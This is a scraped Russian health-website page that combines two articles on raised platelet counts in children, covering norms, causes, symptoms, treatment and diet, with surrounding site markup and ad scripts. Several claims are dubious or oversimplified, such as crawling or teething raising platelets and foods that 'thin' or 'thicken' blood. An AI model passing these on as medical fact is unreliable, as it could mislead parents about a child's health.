<p>При вторичном тромбоцитозе в лечение входит терапия основного заболевания и профилактика тромбозов, связанных с повышенным содержанием тромбоцитов. Как правило, реактивные тромбоцитозы не приводят к тромбогеморрагическим осложнениям, поэтому специальной терапии не требуют. Прогноз обычно благоприятный.</p>
<p>Помимо медикаментозного лечения при тромбоцитозе важно обеспечить ребенку сбалансированное, рациональное питание, богатое витаминами (особенно группы В). Грудничкам наиболее благоприятным является грудное вскармливание.</p>
<p>Детям старшего возраста рекомендовано употреблять продукты:</p>
<ul>
<li>богатые йодом (морепродукты, орехи);</li>
<li>богатые кальцием (молочные продукты);</li>
<li>богатые железом (субпродукты и красное мясо);</li>
<li>свежеотжатые соки (гранатовый, лимонный, брусничный, апельсиновый), разбавленные водой 1:1.</li>
</ul>
<p>Разжижающее действие на кровь оказывают: ягоды (клюква, облепиха, калина), лимоны, имбирь, свекла, рыбий жир, льняное и оливковое масло, томатный сок и ряд других продуктов.</p>
<p>Очень важно употребление достаточного количества жидкости (из расчета 30 мл/кг). Помимо воды следует употреблять зеленый чай, компоты и овощные отвары.</p>
<p>Сгущению крови способствуют бананы, манго, шиповник, грецкие орехи.</p>
<p>Без согласования с врачом-гематологом не следует использовать фитотерапию – ведь лекарственные травы являются достаточно серьезными лекарственными средствами и при неправильном их выборе могут значительно усугубить состояние ребенка.</p>
<h3>Резюме для родителей</h3>
<p>Внимательное наблюдение за состоянием здоровья ребенка, его своевременное обследование помогут диагностировать любое заболевание на ранних сроках, в том числе и тромбоцитоз. При повышении числа тромбоцитов в крови малыша важно установить причину его появления. Уточненный диагноз поможет врачу решить вопрос о необходимости лечения и назначить нужные лекарственные средства.</p>
<h3>К какому врачу обратиться</h3>
<p>Если у ребенка повышено содержание тромбоцитов в крови — необходимо обратиться к педиатру, а после первичного обследования — к гематологу.</p>
<p> При вторичном характере тромбоцитоза необходимо лечить заболевание, вызвавшее этот синдром, с помощью соответствующего профильного специалиста — онколога, инфекциониста, гастроэнтеролога, травматолога, нефролога.</p>
<p> Полезна будет и консультация диетолога для подбора правильного питания при тромбоцитозе.</p>
<p>Источник: <span class="hidden-link" data-link="https://myfamilydoctor.ru/povysheny-trombocity-v-krovi-u-rebenka-pochemu-i-chto-delat/">https://myfamilydoctor.ru/povysheny-trombocity-v-krovi-u-rebenka-pochemu-i-chto-delat/</span></p>
<h2>Тромбоциты повышены у ребенка в крови: причины отклонений и лечение тромбоцитоза</h2>
<p>Определить уровень тромбоцитов поможет общий анализ крови. Как правило, он проводится с профилактической и диагностической целью. Отклонение показателей от нормы может свидетельствовать о развитии заболеваний в организме ребенка.</p>
<p>У детей повышение тромбоцитов чаще всего обнаруживается при профилактическом обследовании, которое проводится перед поступлением в учебное заведение.</p>
<p>В статье вы узнаете все про повышенные тромбоциты у ребенка в крови и что делать при этом.
</p>
<h3>Что такое тромбоциты и их значение в организме</h3>
<p>Тромбоциты – форменные элементы крови, которые значительно меньше остальных клеток крови. Они не имеют ядра. Выглядят тромбоциты как пластинки округлой или овальной формы. Они рождаются в красном костном мозге, откуда и попадают в кровяное русло.</p>
<p>Жизненный цикл данных клеток непродолжителен, около 10 – 12 суток. В организме детей они живут примерно неделю. Их разрушение происходит в органах кроветворения (в печени и селезенке).</p>
<p><strong>Тромбоциты в организме выполняют несколько важных функций:</strong></p>
<ul>
<li>Гемостатическая функция. Она считается основным назначением данных клеток. При повреждении сосудов различного калибра кровь начинает изливаться в окружающие мягкие ткани или на поверхность тела. Чтобы избежать массивной кровопотери, включается защитный механизм. Тромбоциты начинают сливаться друг с другом, тем самым образуя тромб, который перекрывает повреждение, отверстие в сосуде.</li>
<li>Транспортная и питательная функции. Тромбоциты переносят иммунные комплексы и питательные вещества и способствуют их доставке к стенкам сосудов. Они передают питание клеткам, из которых состоят сосуды. Благодаря этому сосуды остаются эластичными и подвижными.</li>
</ul>
<h3>Норма тромбоцитов у новорожденных и детей</h3>
<p>Подсчет данных кровяных клеток осуществляется в 1 кубическом миллиметре. Количество тромбоцитов в крови ребенка не постоянно, оно зависит от его возраста. Следует обратить внимание, что у новорожденных детей показатели несколько выше, чем у остальных. Это обусловлено физиологическими особенностями.</p>
<p><strong>Норма тромбоцитов в зависимости от возраста:</strong></p>
<ul>
<li>У только что родившегося ребенка показатели колеблются в пределах от 99 до 400 тысяч. Чтобы определить значение данного показателя, необходимо произвести забор крови. В данном случае лаборант берет кровь из пятки новорожденного;</li>
<li>У детей не старше 14 дней количество тромбоцитов должно быть от 149 до 400 тысяч;</li>
<li>У детей начиная со 2 недели жизни и до 12 месяцев показатели не изменяются. В этот период количество тромбоцитов составляет 159 – 390 тысяч в 1 мм3;</li>
<li>У детей старше года, но младше 5 лет значения держатся на уровне 149 – 399 тысяч. Показатели приближаются к значениям взрослого человека;</li>
<li>Количество тромбоцитов у детей старше 5 лет такое же, как у взрослых, оно колеблется от 180 до 320 тысяч.</li>
</ul>
<p>Подробнее про нормальный уровень тромбоцитов у детей можно узнать здесь.</p>
<p>Следует учитывать тот факт, что у девочек после начала менструации количество тромбоцитов может меняться в течение месяца. В период менструальных выделений их количество может значительно уменьшаться: до 75 – 219 тысяч.</p>
<p>Незначительные отклонения от нормы (на несколько единиц или десятков) не должны вызывать никаких опасений, при условии, что нет подозрений на наличие патологии, а остальные показатели в норме.</p>
<p>А вот увеличение числа тромбоцитов на тысячи должно насторожить. В этом случае необходимо пройти более глубокое обследование.
</p>
<h3>Причины повышенных тромбоцитов в крови у новорожденного и ребенка до года</h3>
<p>Увеличение количества тромбоцитов в крови – тромбоцитоз. Он может наблюдаться у детей разных возрастов.</p>
<p>Новорожденным необходима усиленная защита организма, так как они попадают в новую среду и сталкиваются с большим количеством патогенных микроорганизмов. Сам процесс родов тоже оказывает большое влияние на состояние ребенка. Для малыша это большой стресс, после которого необходимо восстановление и усиление защитных сил организма.</p>
<p><strong>Ближе к 6-месячному возрасту ребенок становится более активным</strong>. Он приобретает новые двигательные навыки:</p>
<ul>
<li>Переворачивается с живота на спину и обратно;</li>
<li>Пытается садиться или уже научился сидеть;</li>
<li>Умеет играть погремушками, может дотянуться до них;</li>
<li>Активно познает мир, потихоньку осваивает ползание.</li>
</ul>
<p>Физическая активность является частой причиной повышенных тромбоцитов в крови у грудничка.</p>
<p>У детей старше 6 месяцев высокие тромбоциты у ребенка в крови могут быть на фоне прорезывания молочных зубов. У детей нарушается сон, десны становятся опухшими и покрасневшими, развивается местное воспаление.</p>
<p><strong>Патологические причины повышения тромбоцитов у детей до года:</strong></p>
<ol>
<li>Сгущение крови. Оно происходит в связи с обезвоживанием организма, которое возникает из-за:
<ul>
<li>Острых кишечных инфекций (понос, рвота);</li>
<li>Недостаточного поступления воды в организм (следует чаще поить малыша);</li>
<li>Врожденной патологии пищеварительной системы с частыми рвотами и жидким стулом.</li>
</ul>
</li>
<li>Развитие такого опасного заболевания, как менингит;</li>
<li>Врожденные заболевания крови;</li>
<li>Недостаток железа с развитием анемии.</li>
</ol>
<h3>Причины повышения тромбоцитов у ребенка от года</h3>
<p>У детей старше года причины тромбоцитоза различны. К непатологическим причинам относятся:</p>
<ul>
<li>Чрезмерная физическая активность малышей. После года они начинают активно передвигаться не только по комнате или дому, но и на улице. Чем старше становится малыш, тем больше он двигается, играет в подвижные игры;</li>
<li>Ребенок пьет мало воды, из-за этого происходит сгущение крови. За игрой или интересным занятием дети часто не обращают внимание на чувство жажды. Поэтому необходимо следить за тем, чтобы малыш периодически пил воду;</li>
<li>Прием определенных групп препаратов, в этом случае врач должен предупредить родителей об этом негативном последствии;</li>
<li>Ошибка лаборанта, неправильно произведен подсчет;</li>
<li>Если малыш недавно перенес инфекцию, то показатели могут быть слегка повышены. Нормализация значений происходит постепенно в течение месяца после перенесенного заболевания.</li>
</ul>
<p><strong>Патологические причины тромбоцитоза у детей старше года:</strong></p>
<ul>
<li>Врожденная и приобретенная патология системы кроветворения;</li>
<li>Инфекционные заболевания: пневмония, туберкулез, менингит, гепатиты;</li>
<li>Послеоперационный период. После любого хирургического вмешательства развивается тромбоцитоз, связанный с кровопотерей и местным воспалением;</li>
<li>Злокачественные новообразования;</li>
<li>Миелолейкоз – злокачественное заболевание крови;</li>
<li>Недостаток железа и витамина В12, в связи с чем развивается анемия;</li>
<li>Удаление селезенки;</li>
<li>Хронические или массивные кровотечения;</li>
<li>Ревматическая патология;</li>
<li>Язвенный колит – воспаление кишечника с изъязвлением;</li>
<li>Воспалительные процессы, протекающие в организме.</li>
</ul>
<h3>Симптомы тромбоцитоза у детей</h3>
<p>При развитии повышенного количество тромбоцитов в крови у ребенка может отмечаться ряд симптомов, по которым можно заподозрить наличие данного патологического состояния:</p>
<ul>
<li>При пальпации может прощупываться увеличенная селезенка;</li>
<li>Гипоксия и ишемия органов и тканей, которая возникает из-за образования тромбов различной величины. Они образуются как в крупных, так и в мелких сосудах. На этом фоне наблюдаются гангренозные изменения конечностей, нарушение работы почек и головного мозга;</li>
<li>У детей наблюдаются частые и беспричинные десневые и носовые кровотечения;</li>
<li>На коже можно обнаружить многочисленные гематомы различного размера. Они появляются незаметно, даже от малейшего сдавления;</li>
<li>Могут отмечаться симптомы ВСД (вегетососудистая дистония): малыш жалуется на боли в голове, отмечаются перепады артериального давления, частое сердцебиение;</li>
<li>Симптомы железодефицитной анемии: бледность кожи, слабость, быстрая утомляемость.</li>
</ul>
<p>Клиническая картина, как правило, зависит от первичного заболевания. Но иногда тромбоцитоз протекает без видимых симптомов и обнаруживается только при лабораторном исследовании.</p>
<h3>Лечение тромбоцитоза у детей</h3>
<p>При выявлении отклонения показателей в большую сторону необходимо провести дополнительное обследование пациента. Педиатр должен отправить ребенка на консультацию к гематологу.  При выявлении каких-либо опасных состояний (первичный тромбоцитоз) ребенок отправляется в стационар для проведения лечения под контролем специалистов.</p>
<p>Чаще всего родители сталкиваются с вторичной формой патологии. В этом случае необходимо проводить терапию первичного заболевания (инфекции, анемия). <strong>Препараты назначаются в соответствии с причиной развития данного состояния:</strong></p>
<ul>
<li>Антибактериальные препараты;</li>
<li>Витаминные комплексы;</li>
<li>Препараты с железом;</li>
<li>Противовирусные лекарственные средства.</li>
</ul>
<p><strong>Важное значение имеет питание детей</strong>. Оно должно быть сбалансированным, полноценным и питательным:</p>
<ol>
<li>Грудным детям необходимо естественное вскармливание;</li>
<li>Употреблять продукты, богатые микроэлементами:
<ul>
<li>Йод – орехи, рыба и другие морепродукты;</li>
<li>Кальций – кисломолочные продукты, сыр;</li>
<li>Железо – мясо, печень, яблоки, гречка.</li>
</ul>
</li>
<li>Добавить в рацион свежевыжатые соки, которые необходимо разбавлять водой в соотношении 1:1 (апельсиновый, гранатовый, брусничный и другие);</li>
<li>Продукты, способствующие разжижению крови: рыбий жир, клюква, лимон, томаты, растительные масла (оливковое и льняное);</li>
<li>Увеличить количество выпиваемой жидкости. Это может быть чистая вода, компоты, морсы.</li>
</ol>
<p>Отказаться необходимо от шиповника, бананов и грецкого ореха, так как они приводят к сгущению крови.</p>
<p>Теперь вы узнали, почему тромбоциты могут быть повышены у ребенка в крови и о чем это говорит.</p>
<p>Источник: <span class="hidden-link" data-link="https://vseanalizy.com/obshhiy-analiz-krovi/trombocity/trombotsitoz-u-detej.html">https://vseanalizy.com/obshhiy-analiz-krovi/trombocity/trombotsitoz-u-detej.html</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://zdoroviecrimea.ru"><span>Главная</span></a></li>
																<li><a href="https://zdoroviecrimea.ru/issledovaniya"><span>ИССЛЕДОВАНИЯ</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-10136" class="post-ratings"  data-nonce="7bdb5effbe"><img id="rating_10136_1" src="https://zdoroviecrimea.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(10136, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_10136_2" src="https://zdoroviecrimea.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(10136, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_10136_3" src="https://zdoroviecrimea.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(10136, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_10136_4" src="https://zdoroviecrimea.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(10136, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_10136_5" src="https://zdoroviecrimea.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(10136, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_10136_text"></span></div><div id="post-ratings-10136-loading" class="post-ratings-loading">
			<img src="https://zdoroviecrimea.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbich">
						<meta itemprop="datePublished" content="2019-08-02">
						<meta itemprop="dateModified" content="2019-08-02">
						<a itemprop="url" href="https://zdoroviecrimea.ru/issledovaniya/povyshennye-trombotsity-u-rebenka-v-krovi-prichiny-chto-delat.html" style="display:none">Повышенные тромбоциты у ребенка в крови: причины, что делать?</a>
						<a itemprop="mainEntityOfPage" href="https://zdoroviecrimea.ru/issledovaniya/povyshennye-trombotsity-u-rebenka-v-krovi-prichiny-chto-delat.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://zdoroviecrimea.ru/wp-content/cache/thumb/374b1d9c0_320x200.jpg" alt="Повышенные тромбоциты у ребенка в крови: причины, что делать?">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Диагностика">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://zdoroviecrimea.ru/wp-content/uploads/2019/08/image111.png" alt="Диагностика">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/b75183870_150x95.jpg" width="150" height="95" alt="Анализ мочи на посев [расшифровка и как сдавать] 3 раздела" />                                    </div>
                <a href="https://zdoroviecrimea.ru/issledovaniya/analiz-mochi-na-posev-rasshifrovka-i-kak-sdavat-3-razdela.html">Анализ мочи на посев [расшифровка и как сдавать] 3 раздела</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/c505d3a8f_150x95.jpg" width="150" height="95" alt="Ганодерма для похудения: отзывы реальных людей, где купить?" />                                    </div>
                <a href="https://zdoroviecrimea.ru/issledovaniya/ganoderma-dlya-pohudeniya-otzyvy-realnyh-lyudej-gde-kupit.html">Ганодерма для похудения: отзывы реальных людей, где купить?</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/28c352b97_150x95.jpg" width="150" height="95" alt="Как определить пол ребенка без узи: возможно ли это?" />                                    </div>
                <a href="https://zdoroviecrimea.ru/issledovaniya/kak-opredelit-pol-rebenka-bez-uzi-vozmozhno-li-eto.html">Как определить пол ребенка без узи: возможно ли это?</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/5fb4f17b8_150x95.jpg" width="150" height="95" alt="Норма гликированного гемоглобина при сахарном диабете: что показывает анализ?" />                                    </div>
                <a href="https://zdoroviecrimea.ru/issledovaniya/norma-glikirovannogo-gemoglobina-pri-saharnom-diabete-chto-pokazyvaet-analiz.html">Норма гликированного гемоглобина при сахарном диабете: что показывает анализ?</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/issledovaniya/povyshennye-trombotsity-u-rebenka-v-krovi-prichiny-chto-delat.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://zdoroviecrimea.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='10136' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div style="padding:5px;padding-left:40px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><b style="padding:0 0 10px 0;font-size:12px;display:block"><a href="https://vetklinikabars.ru/hirurgiya/">сколько стоит операция собаке</a> </b>Это может быть как необходимость провести плановую  <a style="color:#103399" href="https://vetklinikabars.ru/hirurgiya/">операцию</a>, например, кастрацию или стерилизацию, так и другие виды оперативного вмешательства, которые показаны из-за неэффективности терапевтического лечения. К таким операциям могут относиться уретростомия, цистотомия, удаление грыжи, энтеротомия и др.  Все хирургические операции включают следующие этапы:<br></div>
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11193"><a href="https://zdoroviecrimea.ru/uzi">УЗИ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11194"><a href="https://zdoroviecrimea.ru/obzory">ОБЗОРЫ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11195"><a href="https://zdoroviecrimea.ru/kt">КТ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11196"><a href="https://zdoroviecrimea.ru/analizy">АНАЛИЗЫ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11197"><a href="https://zdoroviecrimea.ru/kletki">КЛЕТКИ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11198"><a href="https://zdoroviecrimea.ru/mrt">МРТ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11199"><a href="https://zdoroviecrimea.ru/issledovaniya">ИССЛЕДОВАНИЯ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://zdoroviecrimea.ru/prochee">Прочее</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/cc6d2a9cf_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Пятно на легких при флюорографии: что это и стоит ли волноваться?" />					<div class="section-posts__item-title">
					    <a href="https://zdoroviecrimea.ru/issledovaniya/pyatno-na-legkih-pri-flyuorografii-chto-eto-i-stoit-li-volnovatsya.html">Пятно на легких при флюорографии: что это и стоит ли волноваться?</a>
					</div>
					<div class="section-posts__item-text">
						При ежегодной диспансеризации пациенту предлагают сделать флюорографию, чтобы  проверить состояние...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-09-17">17.09.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/f5024b4df_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Клиренс креатинина: норма, расчет, что это такое?" />					<div class="section-posts__item-title">
					    <a href="https://zdoroviecrimea.ru/issledovaniya/klirens-kreatinina-norma-raschet-chto-eto-takoe.html">Клиренс креатинина: норма, расчет, что это такое?</a>
					</div>
					<div class="section-posts__item-text">
						Клиренс креатинина является показателем, который характеризует скорость прохождения крови через...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-08-01">01.08.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/ed40fc3fc_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Лактобациллы в мазке: что это, норма" />					<div class="section-posts__item-title">
					    <a href="https://zdoroviecrimea.ru/issledovaniya/laktobatsilly-v-mazke-chto-eto-norma.html">Лактобациллы в мазке: что это, норма</a>
					</div>
					<div class="section-posts__item-text">
						Аромат женщины делает ее желанной для партнера, но только в...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-09-17">17.09.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer">
			<img src="https://zdoroviecrimea.ru/wp-content/uploads/2019/08/image111.png" class="footer-logo" alt="Диагностика">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://zdoroviecrimea.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2022 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<script type='text/javascript' src='https://zdoroviecrimea.ru/wp-includes/js/comment-reply.min.js?ver=4.9.20'></script>
<script type='text/javascript'>
hjgfhzjtyhtrh
</script>
<script type='text/javascript' src='https://zdoroviecrimea.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var 